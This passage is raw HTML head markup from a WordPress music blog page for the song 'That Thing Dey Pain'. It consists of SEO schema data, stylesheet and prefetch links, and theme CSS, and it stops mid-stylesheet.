thing-dey-pain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"Sheyflex ft. Endullin &#8211; That Thing Dey Pain"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Sheyflex ft. Endullin &#8211; That Thing Dey Pain Comments Feed" href="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fsheyflex-ft-endullin-that-thing-dey-pain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fsheyflex-ft-endullin-that-thing-dey-pain%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
/*# sourceURL=theiaPostSlider-inline-css */
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
